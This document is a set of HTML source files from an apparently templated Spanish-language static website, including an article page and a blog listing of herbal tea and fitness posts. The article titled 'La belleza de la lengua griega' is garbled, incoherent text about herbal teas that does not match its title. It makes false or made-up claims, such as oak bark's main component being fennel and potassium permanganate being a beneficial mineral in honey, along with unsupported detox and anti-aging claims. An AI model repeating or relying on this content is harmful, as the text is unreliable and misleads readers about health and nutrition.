			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center ">
						<div class="footer-widget border">
							<p>
								Copyright &copy;<script>document.write(new Date().getFullYear());</script>
								All rights reserved
							</p>

						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class='cookie-banner'>
			<p>
				El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
			</p>
			<button class='close-cookie'>&times;</button>
		</div>
	</div>
	<!-- END: box-wrap -->
	
	<!-- jQuery -->
	<script src="js/jquery.min.js"></script>
	<!-- jQuery Easing -->
	<script src="js/jquery.easing.1.3.js"></script>
	<!-- Bootstrap -->
	<script src="js/bootstrap.min.js"></script>
	<!-- Waypoints -->
	<script src="js/jquery.waypoints.min.js"></script>

	<!-- Main JS (Do not remove) -->
	<script src="js/main.js"></script>
	<script>
		window.onload = function() {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>

	</body>
</html>
</file>


<file: aeac2ba25097d7617476711b6dfeb69f.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
	<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">



		

		<title>Artículo</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">




	<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>
	
	<!-- Animate.css -->
	<link rel="stylesheet" href="css/animate.css">
	<!-- Icomoon Icon Fonts-->
	<link rel="stylesheet" href="css/icomoon.css">
	<!-- Bootstrap  -->
	<link rel="stylesheet" href="css/bootstrap.css">

	<link rel="stylesheet" href="css/style.css">


	<!-- Modernizr JS -->
	<script src="js/modernizr-2.6.2.min.js"></script>
	<!-- FOR IE9 below -->
	<!--[if lt IE 9]>
	<script src="js/respond.min.js"></script>
	<![endif]-->

	</head>
	<body>
	<div class="box-wrap">
		<header role="banner" id="fh5co-header">
			<div class="container">
				<nav class="navbar navbar-default">
					<div class="row">
						<div class="col-md-3">
							<div class="fh5co-navbar-brand">
								<a class="fh5co-logo" href="index.html">natural</a>
							</div>
						</div>
						<div style="width: 100%!important;" class="col-md-6">
							<ul class="nav text-center">
								<li><a href="index.html"><span>Inicio</span></a></li>
								<li><a href="blog.html">Artículo</a></li>
								<li><a href="policy.html">Política de privacidad</a></li>
								<li><a href="terms.html">Términos y condiciones</a></li>
								<li><a href="contact.html">Contactos</a></li>
							</ul>
						</div>

					</div>
				</nav>
			</div>
		</header>
		<!-- END: header -->


		<main id="main">
			<div class="container">
				<div class="col-md-8 col-md-offset-2 animate-box">
					<h2>La belleza de la lengua griega</h2>
					<p>
						 <strong>La belleza de la lengua griega</strong> fotos Esta es la combinación perfecta de sabor, el olor y el sabor de una bebida nacional. El E-40 viene con 40 tipos diferentes de suave, refrescante té de hierbas, bebidas calientes o frías., por otra parte, también es la base para toda una gama de cócteles.La entrada de la dirección de E-40 en la cocina es una botella sellada con un código. Usted necesita para adivinar de qué se trata antes de usarlo. Más a menudo, para la limpieza, eligiendo de entre el 40 tipos de hierbas, usted puede elegir: menta, manzanilla, corteza de roble, Tilo, romero. Esta es sólo una pequeña selección, pero es seguido por muchos las personas que están interesadas en la composición de una bebida y de las técnicas de su composición. ingredientes.El 40 tipos de hierbas se dividen en tres categorías: casa de la moneda. Hay personas que tienen un suave, jugosa, de sabor, y hay aquellos, que son secos, quebradizos y tienen un delicado sabor. Es como la degustación de manzanas. Debido a la característica olor de la menta, es inmediatamente evidente que es que. Si te gusta el chocolate amargo, entonces usted definitivamente debe añadir el cacao a sus bebidas.La manzanilla.Esta es una gran combinación de sabor y olor. Un toque de aroma le da a la bebida de la personalidad y el carácter, y es también uno de los más comunes hecho a la casa de té. Además, la manzanilla tiene un gran efecto en el cuerpo, estimula el metabolismo y limpia el cuerpo de toxinas. Es también uno de los más útiles para todos los sistemas del cuerpo, incluyendo el sistema digestivo. Corteza de roble.Este es uno de los más poderosos natural tés. Tiene una curación y efecto astringente sobre la piel y el cuerpo, así como un número de otras propiedades que son de gran utilidad para todos. Por supuesto, el más útil y el más querido de los componentes de la corteza de roble es de hinojo (ver más abajo).Flor de leche.Flor de la leche tiene una afinidad especial, además de la propiedades astringentes, tiene un montón de curación y propiedades anti-inflamatorias. Si prefieres té de hierbas, entonces no busque más que los placeres de medicamentos a base de hierbas. Esta mezcla es muy fácil de preparar, pero por otro lado, también es excepcionalmente rica en taninos, que no sólo se alimentan de las flores, pero también ralentizar el proceso de envejecimiento del cuerpo.Y si usted prefiere naturales, tés orgánicos, entonces la elección no es tan malo como suena. Los zumos de frutas, especialmente la miel, puede reemplazar fácilmente la leche en la composición para el cuidado de la boca. Además, el alto contenido de vitaminas y minerales (especialmente de hierro, Biotina, el magnesio, el calcio, el potasio, el fósforo, el permanganato de potasio) ayuda a mejorar el sistema digestivo y mejorar el funcionamiento de todo el cuerpo. Además, la presencia de vitaminas, ácido fólico y de la vitamina K en la miel promueve la síntesis de la hemoglobina. Por lo tanto, 
					</p>
				</div>
				<!-- <div class="col-md-4"></div> -->
			</div>
		</main>

		
		<section id="product">
			<div class="container">

				<div class="row">
					<div class="post-entry">

						
						<div class="col-md-6">
							<div class="post animate-box">
								<a href="893d787910153560ef757ceddc15fd7a.html"><img src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg" ></a>
								<div>
									<h3><a href="893d787910153560ef757ceddc15fd7a.html">7 tipos de té de hierbas para los resfriados y los virus de</a></h3>
									<p> <strong></strong> los tés de Hierbas se utiliza a menudo para combatir virus, bacterias ...</p>
									<span><a href="893d787910153560ef757ceddc15fd7a.html">Leer más</a></span>
								</div>
							</div>
						</div>
						

						<div class="col-md-6">
							<div class="post animate-box">
								<a href="KVdOc91k4GL9G.html"><img src="./assets/images/lukas-beer-nsqrfufgb2w-unsplash.jpg" ></a>
								<div>
									<h3><a href="KVdOc91k4GL9G.html">Los mejores ejercicios de cardio que usted puede hacer en ca...</a></h3>
									<p> <strong></strong> ejercicios de Cardio fortalecer el corazón, los vasos sanguíneos y lo...</p>
									<span><a href="KVdOc91k4GL9G.html">Leer más</a></span>
								</div>
							</div>
						</div>
						

						<div class="col-md-6">
							<div class="post animate-box">
								<a href="aeac2ba25097d7617476711b6dfeb69f.html"><img src="./assets/images/altin-ferreira-2wzsahx9vle-unsplash.jpg" ></a>
								<div>
									<h3><a href="aeac2ba25097d7617476711b6dfeb69f.html">La belleza de la lengua griega</a></h3>
									<p> <strong></strong> fotos Esta es la combinación perfecta de sabor, el olor y el sabor de ...</p>
									<span><a href="aeac2ba25097d7617476711b6dfeb69f.html">Leer más</a></span>
								</div>
							</div>
						</div>
						




					</div>
				</div>
			</div>
		</section>







		<footer id="footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center ">
						<div class="footer-widget border">
							<p>
								Copyright &copy;<script>document.write(new Date().getFullYear());</script>
								All rights reserved
							</p>

						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class='cookie-banner'>
			<p>
				El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
			</p>
			<button class='close-cookie'>&times;</button>
		</div>
	</div>
	<!-- END: box-wrap -->
	
	<!-- jQuery -->
	<script src="js/jquery.min.js"></script>
	<!-- jQuery Easing -->
	<script src="js/jquery.easing.1.3.js"></script>
	<!-- Bootstrap -->
	<script src="js/bootstrap.min.js"></script>
	<!-- Waypoints -->
	<script src="js/jquery.waypoints.min.js"></script>

	<!-- Main JS (Do not remove) -->
	<script src="js/main.js"></script>
	<script>
		window.onload = function() {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>

	</body>
</html>
</file>


<file: blog.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">


    

    <title>Artículo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">





    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>

    <!-- Animate.css -->
    <link rel="stylesheet" href="css/animate.css">
    <!-- Icomoon Icon Fonts-->
    <link rel="stylesheet" href="css/icomoon.css">
    <!-- Bootstrap  -->
    <link rel="stylesheet" href="css/bootstrap.css">

    <link rel="stylesheet" href="css/style.css">


    <!-- Modernizr JS -->
    <script src="js/modernizr-2.6.2.min.js"></script>
    <!-- FOR IE9 below -->
    <!--[if lt IE 9]>
    <script src="js/respond.min.js"></script>
    <![endif]-->

</head>
<body>
<div class="box-wrap">
    <header role="banner" id="fh5co-header">
        <div class="container">
            <nav class="navbar navbar-default">
                <div class="row">
                    <div class="col-md-3">
                        <div class="fh5co-navbar-brand">
                            <a class="fh5co-logo" href="index.html">la pureza de la</a>
                        </div>
                    </div>
                    <div style="width: 100%!important;" class="col-md-6">
                        <ul class="nav text-center">
                            <li class="active"><a href="index.html"><span>Inicio</span></a></li>
                            <li><a href="blog.html">Artículo</a></li>
                            <li><a href="policy.html">Política de privacidad</a></li>
                            <li><a href="terms.html">Términos y condiciones</a></li>
                            <li><a href="contact.html">Contactos</a></li>
                        </ul>
                    </div>

                </div>
            </nav>
        </div>
    </header>
    <!-- END: header -->
    <section id="intro">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-lg-offset-3 col-md-8 col-md-offset-2 text-center">
                    <div class="intro animate-box">
                        <h2>Artículo</h2>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section id="work">
        <div class="container">
            <div class="row">

                
                <div class="col-md-12">

                    <div class="fh5co-grid animate-box" style="background-image: url(./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg);padding-top: 50px;">
                        <a class=" text-center" href="893d787910153560ef757ceddc15fd7a.html">
                            <div class="work-title">
                                <h3 style="color: white;">7 tipos de té de hierbas para los resfriados y los virus de</h3>
                                <span>    los tés de Hierbas se utiliza a menudo para combatir virus, bacterias y microorganismos que pon...</span>
                            </div>
                        </a>
                    </div>

                </div>
                

                <div class="col-md-12">

                    <div class="fh5co-grid animate-box" style="background-image: url(./assets/images/lukas-beer-nsqrfufgb2w-unsplash.jpg);padding-top: 50px;">
                        <a class=" text-center" href="KVdOc91k4GL9G.html">
                            <div class="work-title">
                                <h3 style="color: white;">Los mejores ejercicios de cardio que usted puede hacer en ca...</h3>
                                <span>    ejercicios de Cardio fortalecer el corazón, los vasos sanguíneos y los pulmones, aumentar la r...</span>
                            </div>
                        </a>
                    </div>

                </div>
                

                <div class="col-md-12">

                    <div class="fh5co-grid animate-box" style="background-image: url(./assets/images/altin-ferreira-2wzsahx9vle-unsplash.jpg);padding-top: 50px;">
                        <a class=" text-center" href="aeac2ba25097d7617476711b6dfeb69f.html">
                            <div class="work-title">
                                <h3 style="color: white;">La belleza de la lengua griega</h3>
                                <span>    fotos Esta es la combinación perfecta de sabor, el olor y el sabor de una bebida nacional. El E...</span>
                            </div>
                        </a>
                    </div>

                </div>
                




            </div>
        </div>
    </section>



    <footer id="footer" role="contentinfo">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center ">
                    <div class="footer-widget border">
                        <p>
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>

                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div class='cookie-banner'>
        <p>
